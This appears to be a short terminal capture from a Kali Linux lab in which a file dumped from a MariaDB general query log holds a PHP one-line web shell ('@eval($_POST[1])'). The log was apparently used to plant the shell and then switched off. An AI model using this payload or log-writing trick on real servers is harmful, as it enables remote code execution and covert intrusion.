 ┌──(root㉿kali)-[/tmp]
└─# ls
phpinfo.php
systemd-private-0b8c8497c2a8468cbf4dfc47414954c0-haveged.service-LL0NKf
systemd-private-0b8c8497c2a8468cbf4dfc47414954c0-ModemManager.service-quAyrg
systemd-private-0b8c8497c2a8468cbf4dfc47414954c0-systemd-logind.service-5XI8dh
VMwareDnD
vmware-root_392-557881264
┌──(root㉿kali)-[/tmp]
└─# cat phpinfo.php
/usr/sbin/mariadbd, Version: 10.5.8-MariaDB-3 (Debian buildd-unstable). started with:
Tcp port: 3306  Unix socket: /run/mysqld/mysqld.sock
Time                 Id Command  Argument
                     43 Query    select '<?php @eval($_POST[1]);?>'
                     43 Query    set global general_log='OFF'
┌──(root㉿kali)-[/tmp]
└─#